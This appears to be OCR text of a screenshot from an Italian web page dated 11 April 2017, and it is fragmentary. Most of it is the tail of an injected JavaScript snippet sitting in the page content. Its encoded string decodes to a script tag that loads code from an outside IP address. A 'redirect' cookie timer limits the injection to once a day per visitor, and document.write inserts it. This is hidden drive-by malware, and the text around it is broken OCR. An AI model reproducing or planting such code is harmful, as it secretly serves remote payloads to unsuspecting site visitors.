
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
11 Aprile 2017
Giornali e tv ne parlano